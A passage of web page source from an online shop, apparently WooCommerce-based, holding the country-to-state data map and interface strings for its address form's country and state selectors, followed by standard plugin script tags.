Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
